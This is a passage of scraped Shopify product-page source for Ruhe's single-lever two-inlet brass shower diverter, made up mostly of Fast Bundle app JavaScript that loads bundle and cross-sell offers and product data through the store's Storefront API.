0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '7959887151324';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = {"id":7959887151324,"title":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","handle":"single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","description":"\u003ch6 style=\"text-align: center;\"\u003eSingle Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\u003cbr\u003e\u003cbr\u003e\n \u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eDivertor body is Cast with solid Brass Ingot for maximum durability.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eFUNCTIONALITY:\u003c\/strong\u003e Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCARTRIDGE:\u003c\/strong\u003e The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:Â \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e","published_at":"2024-06-01T15:37:33+05:30","created_at":"2023-01-17T13:13:09+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Faucets","tags":["Bathroom","Brass","Chrome","Diverter","SALE15","Single Lever Diverter 2 inlet Hi-Flow"],"price":560200,"price_min":560200,"price_max":560200,"available":false,"price_varies":false,"compare_at_price":746900,"compare_at_price_min":746900,"compare_at_price_max":746900,"compare_at_price_varies":false,"variants":[{"id":43733717909724,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"17-2003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe","public_title":null,"options":["Default Title"],"price":560200,"weight":1545,"compare_at_price":746900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532","\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","options":["Title"],"media":[{"alt":null,"id":33306493026524,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532","width":1080},{"alt":null,"id":33306492960988,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532","width":1080},{"alt":null,"id":33416918597852,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2inlethigh-flow.jpg?v=1753092532","width":1200},{"alt":null,"id":33306492993756,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532","width":1080},{"alt":null,"id":33306492928220,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6 style=\"text-align: center;\"\u003eSingle Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe\u003cbr\u003e\u003cbr\u003e\n \u003c\/h6\u003e\n \u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePRODUCT FEATURES\u003c\/strong\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eDivertor body is Cast with solid Brass Ingot for maximum durability.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eFUNCTIONALITY:\u003c\/strong\u003e Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCARTRIDGE:\u003c\/strong\u003e The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN:Â \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli dir=\"ltr\" role=\"presentation\"\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":451796238556,"handle":"bathroom","title":"Bathroom","updated_at":"2026-01-20T17:41:32+05:30","body_html":"","published_at":"2025-05-27T12:53:40+05:30","sort_order":"manual","template_suffix":"new-collection2","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"},{"column":"tag","relation":"equals","condition":"WASH BASIN"},{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"Floor Drain"},{"column":"tag","relation":"equals","condition":"Urinals"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"}],"published_scope":"global"},{"id":410943946972,"handle":"diverter","title":"Diverters","updated_at":"2026-01-16T17:42:14+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"shower diverter, brass diverter, cp diverter, brass cp diverter, chrome plated diverter, shower diverter valve, water diverter, diverter mixer, 3 way shower diverter valve, diverter for bathroom, diverter plumbing, diverter fitting, diverter tap, shower diverter kit, diverter price, bathroom tap, 2 way shower diverter valve, 3 way diverter valve, diverter spout, faucet diverter, single lever diverter, 3 way shower valve, bathroom tap sets, diverter set, diverter plate, thermostatic diverter, basin diverter, 4 way diverter, shower switch valve, wash basin diverter, water diverter valve, 4 way shower diverter valve, 3 way diverter, spout tap, shower spout diverter, 3 way shower diverter, concealed diverter, shower faucet diverter, faucet diverter valve, wall diverter, 2 way diverter valve, shower water diverter, wall mixer diverter, bath diverter, three way shower valve, best shower valve, sink diverter, high flow diverter, diverter set for bathroom, plumbing diverter valve, bath shower diverter, bathroom diverter set, three way diverter valve, diverter kit, shower mixer diverter, bath diverter valve, 2 way shower valve, tap diverter valve, diverter bathroom fitting, diversion valve, diverter wall mixer, 2 way diverter, 5 way diverter, three valve shower diverter, two way shower diverter, shower divertor, brass divertor, cp divertor, brass cp divertor, chrome plated divertor, shower divertor valve, water divertor, divertor mixer, 3 way shower divertor valve, divertor for bathroom, divertor plumbing, divertor fitting, divertor tap, shower divertor kit, divertor price, bathroom tap, 2 way shower divertor valve, 3 way divertor valve, divertor spout, faucet divertor, single lever divertor, 3 way shower valve, bathroom tap sets, divertor set, divertor plate, thermostatic divertor, basin divertor, 4 way divertor, shower switch valve, wash basin divertor, water divertor valve, 4 way shower divertor valve, 3 way divertor, spout tap, shower spout divertor, 3 way shower divertor, concealed divertor, shower faucet divertor, faucet divertor valve, wall divertor, 2 way divertor valve, shower water divertor, wall mixer divertor, bath divertor, three way shower valve, best shower valve, sink divertor, high flow divertor, divertor set for bathroom, plumbing divertor valve, bath shower divertor, bathroom divertor set, three way divertor valve, divertor kit, shower mixer divertor, bath divertor valve, 2 way shower valve, tap divertor valve, divertor bathroom fitting, diversion valve, divertor wall mixer, 2 way divertor, 5 way divertor, three valve shower divertor, two way shower divertor\"\u003e","published_at":"2022-09-10T12:20:33+05:30","sort_order":"best-selling","template_suffix":"diverters","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"}],"published_scope":"global"},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-20T17:41:32+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-20T17:41:32+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"}],"published_scope":"global"},{"id":461159891164,"handle":"shower-area","title":"Shower Area","updated_at":"2026-01-20T17:41:32+05:30","body_html":"","published_at":"2025-11-06T10:45:50+05:30","sort_order":"best-selling","template_suffix":"shower-area","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-20T17:41:32+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹5,602.00";
      
        mainProduct.variants[0].raw_price = 5602.0;
        mainProduct.variants[0].price = "₹5,602.00";
        mainProduct.variants[0].raw_compare_at_price = 7469.0;
        mainProduct.variants[0].compare_at_price = "₹7,469.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 0;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          0
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "7959887151324";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '7959887151324';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
